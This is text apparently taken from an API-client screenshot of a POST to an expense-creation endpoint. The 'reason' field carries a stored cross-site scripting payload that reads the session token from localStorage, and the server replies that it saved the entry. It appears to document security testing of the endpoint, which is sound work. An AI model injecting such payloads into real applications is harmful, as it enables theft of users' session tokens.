 POST base_url / expense_path /create_expense Send
201 Created TIME 393 ms SIZE 69 B
Response history
JSON Auth Query Header 2 Docs
1 {
2 "name": "Dinner at TGIF",
3 "projectId": " project ",
4 "merchant": "TGIF",
5 "reason": "<svg onload=prompt(localStorage.getItem('token')>",
6 "amount": 60.00
7 }
Preview Header 12 Cookie Timeline
1 {
2 "expense": "5ad6db021dda1f003bb38537",
3 "message": "successfully saved"
4 }